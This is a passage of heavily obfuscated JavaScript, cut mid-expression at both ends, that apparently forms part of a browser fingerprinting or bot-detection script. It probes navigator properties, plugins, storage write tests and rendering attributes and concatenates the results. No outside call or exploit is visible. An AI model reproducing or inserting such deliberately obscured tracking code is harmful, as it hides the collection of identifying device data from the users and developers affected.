J3()[w5(Xc)],GS('',[][[]]))?J3()[w5(sx)].apply(null,[Ys,A6,Wl,Nj]):J3()[w5(UY)].apply(null,[Tb(Tb(w7)),Hf,Tb(Tb(w7)),Vl])](Qd[Op()[p3(nZ)](z3,wb)][JA()[mP(A0)](hC,Y8)]),UE[X9]));rf+=GS(NS(Qd[J3()[w5(UY)](Tb({}),Hf,x5,Vl)](Qd[U5(typeof Op()[p3(Z3)],GS('',[][[]]))?Op()[p3(lP)](HY,dZ):Op()[p3(nZ)](z3,wb)][EE()[Tr(B3)].apply(null,[Jl,Tb({}),Pn,xN,Q6,d9])]),UE[kb]),NS(Qd[J3()[w5(UY)].call(null,Z6,Hf,YZ,Vl)](Qd[Op()[p3(nZ)].call(null,z3,wb)][D3()[k5(sE)](W3,vj,nZ)]),UE[tM]));rf+=GS(NS(Qd[J3()[w5(UY)](w7,Hf,l9,Vl)](Qd[Op()[p3(nZ)].call(null,z3,wb)][U5(typeof D3()[k5(Z3)],'undefined')?D3()[k5(mf)].call(null,t9,pr,q4):D3()[k5(PM)](Tb({}),XF,DM)]),UE[t9]),NS(Qd[J3()[w5(UY)](XA,Hf,Tb(Tb(w7)),Vl)](Qd[Op()[p3(nZ)](z3,wb)][Op()[p3(Ks)].call(null,hs,Ef)]),c0));rf+=GS(NS(Qd[J3()[w5(UY)](jz,Hf,Dg,Vl)](Qd[Op()[p3(nZ)].apply(null,[z3,wb])][WW()[ZA(dM)](zg,Ps)]),TE),NS(Qd[J3()[w5(UY)].call(null,Tb(Tb(w7)),Hf,Tb(Tb(x5)),Vl)](Qd[Op()[p3(nZ)](z3,wb)][EE()[Tr(AG)].apply(null,[Rr,X9,Pn,hm,Ys,Tb(Tb({}))])]),m7));rf+=GS(NS(Qd[np(typeof J3()[w5(YZ)],GS([],[][[]]))?J3()[w5(UY)](dE,Hf,AG,Vl):J3()[w5(sx)](Tb(w7),Mn,Tb(x5),c4)](Qd[Op()[p3(nZ)].apply(null,[z3,wb])][np(typeof hE()[G6(nC)],GS([],[][[]]))?hE()[G6(X9)](g4,kn,dM,Tb(x5),Pn,Q6):hE()[G6(Xc)](t6,Bl,YZ,Cl,WZ,Y8)]),hm),NS(Qd[J3()[w5(UY)](t9,Hf,Z6,Vl)](Qd[U5(typeof Op()[p3(B3)],GS([],[][[]]))?Op()[p3(lP)].apply(null,[vZ,RE]):Op()[p3(nZ)].apply(null,[z3,wb])][J3()[w5(Mc)].call(null,HQ,wx,mf,XA)]),UE[VE]));rf+=GS(NS(Qd[J3()[w5(UY)](VE,Hf,x5,Vl)](Qd[Op()[p3(nZ)].apply(null,[z3,wb])][U5(typeof JA()[mP(Xc)],'undefined')?JA()[mP(Xc)].call(null,hr,z6):JA()[mP(dM)](zC,ls)]),X9),NS(Qd[U5(typeof J3()[w5(kn)],GS([],[][[]]))?J3()[w5(sx)](X9,N9,nj,Jz):J3()[w5(UY)](Tb(Tb({})),Hf,mf,Vl)](Qd[Op()[p3(nZ)].apply(null,[z3,wb])][D3()[k5(X4)](qf,mj,jE)]),kb));rf+=GS(NS(Qd[J3()[w5(UY)].apply(null,[YZ,Hf,Tb([]),Vl])](Qd[Op()[p3(nZ)](z3,wb)][Op()[p3(UY)].call(null,PA,lP)]),tM),NS(Qd[J3()[w5(UY)].apply(null,[hm,Hf,Tb(Tb([])),Vl])](Qd[Op()[p3(nZ)].call(null,z3,wb)][B5()[nr(VE)](Dw,WM,g0,kl,Gn,f0)]),t9));rf+=GS(NS(Qd[U5(typeof J3()[w5(Uz)],GS('',[][[]]))?J3()[w5(sx)](Zn,Sr,Hl,JZ):J3()[w5(UY)](Q6,Hf,Zn,Vl)](Qd[np(typeof Op()[p3(jZ)],'undefined')?Op()[p3(nZ)](z3,wb):Op()[p3(lP)](ON,OI)][U5(typeof WW()[ZA(jE)],GS('',[][[]]))?WW()[ZA(x5)].call(null,ml,B9):WW()[ZA(js)](ZC,An)]),VE),NS(Qd[J3()[w5(UY)](AG,Hf,Tb(Tb({})),Vl)](Qd[Op()[p3(nZ)](z3,wb)][np(typeof WW()[ZA(sE)],GS([],[][[]]))?WW()[ZA(j2)].call(null,Ob,qQ):WW()[ZA(x5)](Yl,Ab)]),qQ));rf+=GS(NS(Qd[J3()[w5(UY)](gW,Hf,jz,Vl)](Qd[Op()[p3(nZ)](z3,wb)][D3()[k5(qf)](c0,ql,n4)]),Uz),NS(Qd[J3()[w5(UY)].apply(null,[L9,Hf,Tb(w7),Vl])](Qd[Op()[p3(nZ)].call(null,z3,wb)][np(typeof hE()[G6(nC)],GS(Op()[p3(Dg)].apply(null,[KT,Kc]),[][[]]))?hE()[G6(kb)](G2,hm,Z6,Tb(Tb(x5)),Er,L9):hE()[G6(Xc)](mY,Q2,Tb(Tb(x5)),Z3,Vl,UY)]),YZ));rf+=GS(NS(Qd[J3()[w5(UY)].apply(null,[d9,Hf,Tb({}),Vl])](Qd[Op()[p3(nZ)](z3,wb)][Op()[p3(tY)].apply(null,[F4,kl])]),n4),NS(Qd[J3()[w5(UY)](Mc,Hf,nC,Vl)](Qd[Op()[p3(nZ)].apply(null,[z3,wb])][D3()[k5(lM)].apply(null,[wb,xA,I0])]),B3));rf+=GS(GS(NS(Qd[J3()[w5(UY)].call(null,sE,Hf,Ag,Vl)](Qd[np(typeof J3()[w5(hm)],'undefined')?J3()[w5(xN)](qf,fC,Tb(w7),j2):J3()[w5(sx)](Ks,n9,Tb(Tb(w7)),OY)][D3()[k5(Zn)].call(null,L9,tj,Ag)]),UE[sx]),NS(Qd[U5(typeof J3()[w5(Mc)],'undefined')?J3()[w5(sx)](gW,Fn,Tb(Tb(w7)),Cf):J3()[w5(UY)](XA,Hf,nY,Vl)](Qd[Op()[p3(nZ)].apply(null,[z3,wb])][U5(typeof J3()[w5(HQ)],'undefined')?J3()[w5(sx)].apply(null,[wb,wl,Tb(Tb(x5)),TZ]):J3()[w5(jE)](jz,US,Z3,JM)]),vE)),NS(Qd[np(typeof J3()[w5(VE)],GS([],[][[]]))?J3()[w5(UY)].apply(null,[Tb(Tb(x5)),Hf,gW,Vl]):J3()[w5(sx)](VN,gr,sx,KZ)](Qd[Op()[p3(nZ)](z3,wb)][J3()[w5(Z6)](qQ,zX,Sf,Wg)]),d9));var t4;return t4=rf[J3()[w5(Dz)](kf,xQ,Q6,YG)](),Bc.pop(),t4;}catch(G4){Bc.splice(Lg(Es,x5),Infinity,rs);var CM;return CM=WW()[ZA(Dg)](Cm,Dw),Bc.pop(),CM;}Bc.pop();}break;case BF:{var OE=v0[WX];Bc.push(K0);try{var Qs=Bc.length;var Gf=Tb(Tb(WX));if(U5(OE[J3()[w5(pS)](Dg,rs,Dg,Zl)][J3()[w5(Bf)](gZ,f0,Xc,Cs)],undefined)){var U6;return U6=np(typeof EE()[Tr(lP)],GS(Op()[p3(Dg)].call(null,KV,Kc),[][[]]))?EE()[Tr(vE)].call(null,nY,Dz,Us,lP,kn,Cl):EE()[Tr(nC)].apply(null,[RM,kb,qG,Wl,X4,nj]),Bc.pop(),U6;}if(U5(OE[J3()[w5(pS)](js,rs,Tb(Tb(x5)),Zl)][J3()[w5(Bf)](W3,f0,X9,Cs)],Tb([]))){var TM;return TM=WW()[ZA(Dg)](pA,Dw),Bc.pop(),TM;}var Vz;return Vz=U5(typeof D3()[k5(mf)],'undefined')?D3()[k5(mf)].call(null,x5,Al,XM):D3()[k5(nC)](Q6,b3,OQ),Bc.pop(),Vz;}catch(HG){Bc.splice(Lg(Qs,x5),Infinity,K0);var dl;return dl=D3()[k5(Sf)].call(null,dM,fA,Pm),Bc.pop(),dl;}Bc.pop();}break;case Nh:{var UN=v0[WX];var J2=v0[Lv];Bc.push(Yl);if(YP(typeof Qd[J3()[w5(xN)].call(null,sx,tE,Dw,j2)][np(typeof WW()[ZA(n0)],'undefined')?WW()[ZA(HQ)].apply(null,[N4,xZ]):WW()[ZA(x5)].call(null,C9,lf)],D3()[k5(VN)](x3,Tf,Kc))){Qd[np(typeof J3()[w5(t9)],'undefined')?J3()[w5(xN)](Zn,tE,YZ,j2):J3()[w5(sx)](js,Ar,kn,mn)][WW()[ZA(HQ)].apply(null,[N4,xZ])]=Op()[p3(Dg)].call(null,CE,Kc)[U5(typeof JA()[mP(nY)],'undefined')?JA()[mP(Xc)](qr,fZ):JA()[mP(m7)](hf,Wg)](UN,D3()[k5(hm)](kf,zf,HQ))[JA()[mP(m7)](hf,Wg)](J2,B5()[nr(qQ)].call(null,Z6,tG,HQ,pS,Tb(Tb({})),sZ));}Bc.pop();}break;case Mh:{var cI=v0[WX];var kz=v0[Lv];Bc.push(A6);if(Tb(Or(cI,kz))){throw new (Qd[U5(typeof WW()[ZA(Tm)],'undefined')?WW()[ZA(x5)].call(null,Af,J6):WW()[ZA(c0)](r2,cM)])(JA()[mP(j2)].apply(null,[U2,mf]));}Bc.pop();}break;case Bq:{var M0=v0[WX];var g2=v0[Lv];Bc.push(lE);var wE=g2[JA()[mP(Z6)](Zf,js)];var GM=g2[WW()[ZA(n0)](PY,WE)];var NI=g2[JA()[mP(Bf)](JI,XA)];var wG=g2[J3()[w5(GE)](j3,Gj,j2,gZ)];var T0=g2[WW()[ZA(t8)](m6,BZ)];var EI=g2[J3()[w5(jZ)].apply(null,[Tb([]),AZ,nY,gl])];var wM=g2[Op()[p3(pM)](Kn,Hl)];var IE=g2[U5(typeof Op()[p3(gW)],'undefined')?Op()[p3(lP)](U0,s2):Op()[p3(Wl)].apply(null,[F0,O2])];var n2;return n2=(U5(typeof Op()[p3(Dz)],GS([],[][[]]))?Op()[p3(lP)](Bf,Qn):Op()[p3(Dg)](QN,Kc))[JA()[mP(m7)].call(null,dI,Wg)](M0)[JA()[mP(m7)](dI,Wg)](wE,U5(typeof J3()[w5(t9)],GS('',[][[]]))?J3()[w5(sx)].call(null,Tb(Tb({})),If,Z6,LG):J3()[w5(Ks)](Dg,FI,Zn,IP))[JA()[mP(m7)](dI,Wg)](GM,J3()[w5(Ks)](tM,FI,Tb(Tb([])),IP))[JA()[mP(m7)](dI,Wg)](NI,J3()[w5(Ks)](lM,FI,Z6,IP))[JA()[mP(m7)](dI,Wg)](wG,J3()[w5(Ks)](Dz,FI,t8,IP))[U5(typeof JA()[mP(mf)],GS('',[][[]]))?JA()[mP(Xc)].call(null,mN,N0):JA()[mP(m7)](dI,Wg)](T0,J3()[w5(Ks)].apply(null,[Wg,FI,x3,IP]))[JA()[mP(m7)](dI,Wg)](EI,J3()[w5(Ks)].call(null,Ag,FI,t9,IP))[JA()[mP(m7)].call(null,dI,Wg)](wM,U5(typeof J3()[w5(Dw)],GS('',[][[]]))?J3()[w5(sx)].apply(null,[n0,Un,gW,QM]):J3()[w5(Ks)](Dw,FI,Tb(Tb([])),IP))[JA()[mP(m7)](dI,Wg)](IE,U5(typeof hE()[G6(nC)],'undefined')?hE()[G6(Xc)](A0,rs,Tb(Tb(x5)),sx,Jr,sx):hE()[G6(lP)](tS,x5,n4,Hl,q9,pS)),Bc.pop(),n2;}break;case nX:{var wf=Tb([]);Bc.push(Dr);try{var p6=Bc.length;var MG=Tb({});if(Qd[Op()[p3(nZ)](gm,wb)][D3()[k5(GE)].call(null,L9,XG,UY)]){Qd[Op()[p3(nZ)](gm,wb)][D3()[k5(GE)].call(null,jZ,XG,UY)][hE()[G6(qQ)].call(null,kW,Xc,mf,nY,bc,gW)](WW()[ZA(W3)].call(null,zM,Is),J3()[w5(L9)](cm,g6,Dw,Sf));Qd[Op()[p3(nZ)](gm,wb)][D3()[k5(GE)](vE,XG,UY)][J3()[w5(c4)].apply(null,[Bf,rC,dE,d6])](WW()[ZA(W3)].call(null,zM,Is));wf=Tb(Tb(Lv));}}catch(MI){Bc.splice(Lg(p6,x5),Infinity,Dr);}var tN;return Bc.pop(),tN=wf,tN;}break;case dO:{Bc.push(Vl);var Zs=U5(typeof JA()[mP(Sf)],GS('',[][[]]))?JA()[mP(Xc)].apply(null,[Wl,xM]):JA()[mP(Wl)](hg,Rn);var ZG=WW()[ZA(L9)](kE,gW);for(var XZ=UE[lP];l7(XZ,ms);XZ++)Zs+=ZG[D3()[k5(Dg)].call(null,sx,OM,qQ)](Qd[JA()[mP(Dg)](xf,kf)][WW()[ZA(Tm)].apply(null,[lI,Hl])](Ms(Qd[JA()[mP(Dg)](xf,kf)][JA()[mP(Dz)](Xl,Ks)](),ZG[WW()[ZA(w7)](v9,j3)])));var Jn;return Bc.pop(),Jn=Zs,Jn;}break;case Gq:{var Xf=v0[WX];Bc.push(DI);var YN=EE()[Tr(vE)](nY,Lp,Ul,lP,mf,VN);try{var w6=Bc.length;var qM=Tb(Lv);if(Xf[J3()[w5(pS)](Y8,cY,nZ,Zl)][Op()[p3(PM)](MN,c0)]){var ll=Xf[J3()[w5(pS)](hm,cY,R2,Zl)][Op()[p3(PM)].call(null,MN,c0)][np(typeof J3()[w5(cm)],GS('',[][[]]))?J3()[w5(Dz)].apply(null,[PM,gM,Tb(Tb([])),YG]):J3()[w5(sx)](s6,RI,Tb(Tb(w7)),pG)]();var gG;return Bc.pop(),gG=ll,gG;}else{var Dl;return Bc.pop(),Dl=YN,Dl;}}catch(k9){Bc.splice(Lg(w6,x5),Infinity,DI);var lS;return Bc.pop(),lS=YN,lS;}Bc.pop();}break;case Mk:{var bz=v0[WX];Bc.push(vl);var FZ=WW()[ZA(sE)].call(null,T4,GY);var br=WW()[ZA(sE)].apply(null,[T4,GY]);if(bz[J3()[w5(xN)].call(null,An,g8,j2,j2)]){var Gs=bz[J3()[w5(xN)].apply(null,[W3,g8,Z6,j2])][WW()[ZA(PM)](BG,m7)](J3()[w5(sE)].call(null,Tb(Tb({})),UI,Tb(Tb([])),sE));var p4=Gs[hE()[G6(YZ)].call(null,jf,nZ,Hl,qQ,DE,nC)](WW()[ZA(X4)](d7,IP));if(p4){var Nl=p4[WW()[ZA(qf)](Hp,tY)](np(typeof WW()[ZA(Q6)],GS('',[][[]]))?WW()[ZA(lM)](fN,AG):WW()[ZA(x5)](On,M4));if(Nl){FZ=p4[U5(typeof Op()[p3(j2)],GS('',[][[]]))?Op()[p3(lP)](Hz,Ir):Op()[p3(X4)].apply(null,[A9,Xc])](Nl[WW()[ZA(Zn)].call(null,FE,gZ)]);br=p4[Op()[p3(X4)](A9,Xc)](Nl[WW()[ZA(Sf)](TZ,n0)]);}}}var fM;return fM=GC(Gq,[U5(typeof WW()[ZA(Mc)],GS('',[][[]]))?WW()[ZA(x5)](Lr,df):WW()[ZA(x3)](r7,jZ),FZ,hE()[G6(n4)].apply(null,[H2,VN,x3,c4,T2,lP]),br]),Bc.pop(),fM;}break;case IV:{var V6=v0[WX];Bc.push(TY);var AI;return AI=Tb(Tb(V6[np(typeof J3()[w5(kn)],GS([],[][[]]))?J3()[w5(pS)](cm,VM,Tb(w7),Zl):J3()[w5(sx)](Lp,cz,AG,pY)]))&&Tb(Tb(V6[J3()[w5(pS)](sE,VM,js,Zl)][J3()[w5(HQ)](Ks,gg,qQ,XM)]))&&V6[J3()[w5(pS)](Dz,VM,Tb(Tb(x5)),Zl)][J3()[w5(HQ)].call(null,VN,gg,c0,XM)][w7]&&U5(V6[J3()[w5(pS)](XA,VM,Xc,Zl)][U5(typeof J3()[w5(Wg)],GS('',[][[]]))?J3()[w5(sx)](tM,El,n0,Zf):J3()[w5(HQ)](js,gg,L9,XM)][w7][J3()[w5(Dz)](Tb([]),zQ,B3,YG)](),J3()[w5(X4)].call(null,Tm,mI,vE,d9))?D3()[k5(nC)](VE,M7,OQ):WW()[ZA(Dg)].apply(null,[HW,Dw]),Bc.pop(),AI;}break;case F:{var SN=v0[WX];Bc.push(N4);var P9=SN[np(typeof J3()[w5(Dz)],GS('',[][[]]))?J3()[w5(pS)](lM,Cr,Tb(Tb({})),Zl):J3()[w5(sx)].apply(null,[kn,PM,W0,PZ])][np(typeof JA()[mP(Wl)],'undefined')?JA()[mP(m4)].call(null,ZP,qz):JA()[mP(Xc)](O6,rM)];if(P9){var c9=P9[J3()[w5(Dz)](Kz,zP,x5,YG)]();var P4;return Bc.pop(),P4=c9,P4;}else{var LE;return LE=EE()[Tr(vE)](nY,f2,Xz,lP,X4,jZ),Bc.pop(),LE;}Bc.pop();}break;case pU:{Bc.push(l2);throw new (Qd[WW()[ZA(c0)].call(null,Yr,cM)])(Op()[p3(qf)](Xr,Mc));}break;case Av:{var mr=v0[WX];Bc.push(q9);if(np(typeof Qd[D3()[k5(kl)](Dz,CG,dM)],U5(typeof D3()[k5(sx)],GS('',[][[]]))?D3()[k5(mf)](Tb(w7),sM,gn):D3()[k5(VN)](An,jN,Kc))&&YP(mr[Qd[U5(typeof D3()[k5(z5)],'undefined')?D3()[k5(mf)].apply(null,[VE,TE,Mc]):D3()[k5(kl)].apply(null,[mf,CG,dM])][WW()[ZA(YZ)](E2,lN)]],null)||YP(mr[B5()[nr(VN)](Tm,Ys,Tb(Tb(w7)),nZ,Dg,b4)],null)){var Wr;return Wr=Qd[WW()[ZA(xN)](gg,n4)][D3()[k5(j3)](Tb(w7),gE,g9)](mr),Bc.pop(),Wr;}Bc.pop();}break;case lV:{var Q9=v0[WX];var w9=v0[Lv];Bc.push(X6);if(qc(w9,null)||R5(w9,Q9[WW()[ZA(w7)](vm,j3)]))w9=Q9[WW()[ZA(w7)](vm,j3)];for(var L6=w7,l4=new (Qd[WW()[ZA(xN)].apply(null,[tP,n4])])(w9);l7(L6,w9);L6++)l4[L6]=Q9[L6];var xY;return Bc.pop(),xY=l4,xY;}break;case PF:{var d4=v0[WX];Bc.push(bl);var T6=Op()[p3(Dg)].apply(null,[xb,Kc]);var BN=Op()[p3(Dg)](xb,Kc);var Jf=hE()[G6(AG)](QY,AG,j3,Dz,Dr,pM);var ZE=[];try{var k4=Bc.length;var qn=Tb(Tb(WX));try{T6=d4[J3()[w5(lM)].call(null,Tb(Tb(w7)),NC,Tb(Tb({})),YZ)];}catch(NM){Bc.splice(Lg(k4,x5),Infinity,bl);if(NM[WW()[ZA(TE)](sw,TN)][B5()[nr(AG)](kl,W3,Tb(w7),Y8,l9,KM)](Jf)){T6=EE()[Tr(s6)](IY,GE,Dr,x5,Ys,vE);}}var Ns=Qd[JA()[mP(Dg)].call(null,Jd,kf)][WW()[ZA(Tm)](Ml,Hl)](Ms(Qd[np(typeof JA()[mP(xN)],GS([],[][[]]))?JA()[mP(Dg)](Jd,kf):JA()[mP(Xc)](tS,cQ)][JA()[mP(Dz)](H9,Ks)](),FE))[U5(typeof J3()[w5(W3)],GS([],[][[]]))?J3()[w5(sx)].call(null,s6,Bz,X9,sI):J3()[w5(Dz)](n0,gb,gW,YG)]();d4[J3()[w5(lM)].call(null,Tb([]),NC,tM,YZ)]=Ns;BN=np(d4[J3()[w5(lM)](Tb([]),NC,XA,YZ)],Ns);ZE=[GC(Gq,[JA()[mP(kf)](Nn,AG),T6]),GC(Gq,[Op()[p3(Lp)].call(null,XP,Dw),S8(BN,UE[kn])[J3()[w5(Dz)].apply(null,[pM,gb,Sf,YG])]()])];var tr;return Bc.pop(),tr=ZE,tr;}catch(UZ){Bc.splice(Lg(k4,x5),Infinity,bl);ZE=[GC(Gq,[JA()[mP(kf)](Nn,AG),T6]),GC(Gq,[Op()[p3(Lp)](XP,Dw),BN])];}var qY;return Bc.pop(),qY=ZE,qY;}break;case Td:{var NE=v0[WX];Bc.push(EY);var l0=EE()[Tr(vE)](nY,l9,Kl,lP,HQ,Y8);var MY=EE()[Tr(vE)](nY,Mc,Kl,lP,Q6,m4);var YY=new (Qd[WW()[ZA(nY)](Z0,F2)])(new (Qd[WW()[ZA(nY)](Z0,F2)])(D3()[k5(wY)](vE,Eg,S4)));try{var qN=Bc.length;var tZ=Tb(Tb(WX));if(Tb(Tb(Qd[U5(typeof Op()[p3(kl)],GS('',[][[]]))?Op()[p3(lP)].apply(null,[N4,QG]):Op()[p3(nZ)](Hp,wb)][D3()[k5(xN)].call(null,X9,ZM,f2)]))&&Tb(Tb(Qd[Op()[p3(nZ)](Hp,wb)][D3()[k5(xN)].apply(null,[t8,ZM,f2])][J3()[w5(Zn)](Pm,Em,hm,Uz)]))){var UG=Qd[D3()[k5(xN)](Tb([]),ZM,f2)][J3()[w5(Zn)](Tb(Tb([])),Em,Tb(Tb([])),Uz)](Qd[U5(typeof Op()[p3(nY)],GS('',[][[]]))?Op()[p3(lP)].call(null,Ds,UP):Op()[p3(Sf)].call(null,CN,tY)][WW()[ZA(Y8)](Mm,VE)],U5(typeof JA()[mP(kb)],GS('',[][[]]))?JA()[mP(Xc)](ln,HI):JA()[mP(c4)](Hz,Mc));if(UG){l0=YY[J3()[w5(L9)](Tb(Tb({})),ln,GE,Sf)](UG[JA()[mP(kf)](nn,AG)][U5(typeof J3()[w5(ON)],'undefined')?J3()[w5(sx)](Tb({}),LY,RM,S0):J3()[w5(Dz)].apply(null,[Pm,K4,Kz,YG])]());}}MY=np(Qd[Op()[p3(nZ)](Hp,wb)],NE);}catch(Vs){Bc.splice(Lg(qN,x5),Infinity,EY);l0=D3()[k5(Sf)].apply(null,[nZ,As,Pm]);MY=D3()[k5(Sf)](Wl,As,Pm);}var w4=GS(l0,NS(MY,x5))[J3()[w5(Dz)](Wg,K4,dM,YG)]();var zr;return Bc.pop(),zr=w4,zr;}break;case qU:{Bc.push(qQ);var j0=Qd[D3()[k5(xN)](X9,vM,f2)][Op()[p3(x3)](I4,Cl)]?Qd[D3()[k5(xN)].call(null,m4,vM,f2)][WW()[ZA(Hl)].call(null,AM,pM)](Qd[D3()[k5(xN)].apply(null,[dE,vM,f2])][U5(typeof Op()[p3(gZ)],GS('',[][[]]))?Op()[p3(lP)].apply(null,[k8,VE]):Op()[p3(x3)](I4,Cl)](Qd[np(typeof J3()[w5(gW)],GS('',[][[]]))?J3()[w5(pS)].apply(null,[j3,jz,hm,Zl]):J3()[w5(sx)].apply(null,[Y8,SZ,kf,O4])]))[B5()[nr(x5)](fs,jr,f2,sx,s6,DM)](J3()[w5(Ks)](kf,XA,Tb(Tb(w7)),IP)):Op()[p3(Dg)](xs,Kc);var fY;return Bc.pop(),fY=j0,fY;}break;case OT:{Bc.push(kN);var OG=np(typeof EE()[Tr(nZ)],'undefined')?EE()[Tr(vE)](nY,x5,dz,lP,XA,PM):EE()[Tr(nC)](Al,Ys,Kc,L9,Q6,s6);try{var bhO=Bc.length;var XhO=Tb(Lv);if(Qd[U5(typeof J3()[w5(tY)],GS([],[][[]]))?J3()[w5(sx)].call(null,tM,qz,XA,vTO):J3()[w5(pS)](n4,MKO,tM,Zl)]&&Qd[np(typeof J3()[w5(YZ)],GS('',[][[]]))?J3()[w5(pS)](W0,MKO,cm,Zl):J3()[w5(sx)].call(null,pS,FkO,kl,vR)][U5(typeof WW()[ZA(Ks)],GS('',[][[]]))?WW()[ZA(x5)](PJO,RKO):WW()[ZA(wb)](wTO,B3)]&&Qd[J3()[w5(pS)](Tm,MKO,IP,Zl)][WW()[ZA(wb)].apply(null,[wTO,B3])][hE()[G6(vE)]([dUO,x5],nC,VN,jE,pUO,Lp)]){var NvO=Qd[J3()[w5(pS)].call(null,js,MKO,kl,Zl)][WW()[ZA(wb)](wTO,B3)][hE()[G6(vE)].call(null,[dUO,x5],nC,pM,nj,pUO,W0)][J3()[w5(Dz)](Dw,EKO,Tb({}),YG)]();var xhO;return Bc.pop(),xhO=NvO,xhO;}else{var gkO;return Bc.pop(),gkO=OG,gkO;}}catch(KOO){Bc.splice(Lg(bhO,x5),Infinity,kN);var NdO;return Bc.pop(),NdO=OG,NdO;}Bc.pop();}break;case JJ:{Bc.push(XM);var FKO=U5(typeof EE()[Tr(fs)],GS([],[][[]]))?EE()[Tr(nC)](f9,Mc,Sz,K0,dM,Tb(x5)):EE()[Tr(vE)].call(null,nY,Tb({}),rhO,lP,m4,n0);try{var ndO=Bc.length;var jt=Tb({});if(Qd[np(typeof J3()[w5(jZ)],GS([],[][[]]))?J3()[w5(pS)](dM,HvO,Wg,Zl):J3()[w5(sx)].call(null,UY,ZLO,Tb({}),pr)][J3()[w5(HQ)].call(null,f2,TZ,Tb([]),XM)]&&Qd[J3()[w5(pS)](Tb(Tb([])),HvO,jZ,Zl)][J3()[w5(HQ)].call(null,mf,TZ,Ag,XM)][UE[lP]]&&Qd[J3()[w5(pS)](Tb(Tb({})),HvO,A0,Zl)][J3()[w5(HQ)](Tb({}),TZ,jZ,XM)][w7][w7]&&Qd[J3()[w5(pS)].call(null,lP,HvO,HQ,Zl)][np(typeof J3()[w5(js)],'undefined')?J3()[w5(HQ)](j2,TZ,x5,XM):J3()[w5(sx)](j3,qqO,Tb(w7),hG)][w7][w7][Op()[p3(Ys)].apply(null,[Mt,GG])]){var LBO=U5(Qd[J3()[w5(pS)](Bf,HvO,W3,Zl)][J3()[w5(HQ)].call(null,Mc,TZ,Tb(Tb(x5)),XM)][w7][w7][U5(typeof Op()[p3(n4)],GS([],[][[]]))?Op()[p3(lP)](EZ,pUO):Op()[p3(Ys)].call(null,Mt,GG)],Qd[J3()[w5(pS)](Tb(Tb({})),HvO,cm,Zl)][J3()[w5(HQ)](n0,TZ,nj,XM)][w7]);var Gz=LBO?D3()[k5(nC)].call(null,Y8,XF,OQ):WW()[ZA(Dg)](B6,Dw);var zJO;return Bc.pop(),zJO=Gz,zJO;}else{var FhO;return Bc.pop(),FhO=FKO,FhO;}}catch(pHO){Bc.splice(Lg(ndO,x5),Infinity,XM);var vOO;return Bc.pop(),vOO=FKO,vOO;}Bc.pop();}break;case Rk:{Bc.push(mFO);var wOO=EE()[Tr(vE)](nY,fs,Rr,lP,nZ,Tb(w7));if(Qd[J3()[w5(pS)](sx,Qf,Tb(Tb([])),Zl)]&&Qd[J3()[w5(pS)].apply(null,[t8,Qf,jE,Zl])][J3()[w5(HQ)].call(null,B3,KR,Tb({}),XM)]&&Qd[J3()[w5(pS)](L9,Qf,t8,Zl)][J3()[w5(HQ)](fs,KR,Tb(Tb(x5)),XM)][WW()[ZA(gZ)](X6,Kz)]){var THO=Qd[J3()[w5(pS)](nY,Qf,s6,Zl)][J3()[w5(HQ)].call(null,UY,KR,g0,XM)][WW()[ZA(gZ)].call(null,X6,Kz)];try{var OFO=Bc.length;var lOO=Tb(Lv);var HLO=Qd[JA()[mP(Dg)].apply(null,[dg,kf])][WW()[ZA(Tm)].apply(null,[QOO,Hl])](Ms(Qd[JA()[mP(Dg)].apply(null,[dg,kf])][JA()[mP(Dz)].call(null,s2,Ks)](),FE))[J3()[w5(Dz)].call(null,j2,z6,jZ,YG)]();Qd[J3()[w5(pS)](lM,Qf,Tb(Tb([])),Zl)][J3()[w5(HQ)](Dz,KR,Tb(w7),XM)][WW()[ZA(gZ)].apply(null,[X6,Kz])]=HLO;var mTO=U5(Qd[J3()[w5(pS)](W3,Qf,Hl,Zl)][J3()[w5(HQ)](fs,KR,Tb({}),XM)][np(typeof WW()[ZA(Sf)],GS([],[][[]]))?WW()[ZA(gZ)](X6,Kz):WW()[ZA(x5)].apply(null,[UHO,UFO])],HLO);var YUO=mTO?D3()[k5(nC)](js,bC,OQ):WW()[ZA(Dg)].call(null,dI,Dw);Qd[J3()[w5(pS)](pS,Qf,sx,Zl)][U5(typeof J3()[w5(ON)],GS([],[][[]]))?J3()[w5(sx)].call(null,Y8,WUO,Hl,WHO):J3()[w5(HQ)].call(null,kl,KR,kb,XM)][WW()[ZA(gZ)](X6,Kz)]=THO;var VTO;return Bc.pop(),VTO=YUO,VTO;}catch(jDO){Bc.splice(Lg(OFO,x5),Infinity,mFO);if(np(Qd[J3()[w5(pS)](VN,Qf,Tb(w7),Zl)][J3()[w5(HQ)].apply(null,[HQ,KR,X4,XM])][WW()[ZA(gZ)].call(null,X6,Kz)],THO)){Qd[J3()[w5(pS)](Tm,Qf,Tb(Tb({})),Zl)][J3()[w5(HQ)].call(null,Tb(Tb(x5)),KR,g0,XM)][WW()[ZA(gZ)](X6,Kz)]=THO;}var UOO;return Bc.pop(),UOO=wOO,UOO;}}else{var GqO;return Bc.pop(),GqO=wOO,GqO;}Bc.pop();}break;}};var ddO=function(FDO){if(FDO===undefined||FDO==null){return 0;}var At=FDO["replace"](/[\w\s]/gi,'');return At["length"];};var Ms=function(KdO,IR){return KdO*IR;};var rUO=function ODO(rKO,B1O){'use strict';var dDO=ODO;switch(rKO){case bV:{var LvO=B1O[WX];Bc.push(mLO);if(U5([np(typeof J3()[w5(qz)],'undefined')?J3()[w5(m4)](t9,VM,qf,kn):J3()[w5(sx)](IP,SkO,d9,AOO),hE()[G6(nY)](dkO,Y8,Dw,dM,K0,Z3),JA()[mP(IP)].call(null,Cf,qf)][WW()[ZA(Bf)](Yp,kN)](LvO[U5(typeof J3()[w5(gZ)],'undefined')?J3()[w5(sx)](L9,VLO,Hl,qFO):J3()[w5(t8)].call(null,Tb(x5),Ec,Ag,cz)][D3()[k5(Gn)](W0,JQ,k8)]),dn(UE[kn]))){Bc.pop();return;}Qd[Op()[p3(kDO)](xm,DdO)](function(){Bc.push(Q2);var NR=Tb(Lv);try{var sFO=Bc.length;var ZJO=Tb(Tb(WX));if(Tb(NR)&&LvO[U5(typeof J3()[w5(UY)],GS([],[][[]]))?J3()[w5(sx)].call(null,nj,rhO,dM,ON):J3()[w5(t8)](Xc,gA,m4,cz)]&&(LvO[J3()[w5(t8)].apply(null,[tM,gA,w7,cz])][hE()[G6(d9)](GY,Xc,fs,Dg,Ec,A0)](J3()[w5(wY)](Hl,r3,Tb({}),Os))||LvO[J3()[w5(t8)].call(null,IP,gA,Tb({}),cz)][np(typeof 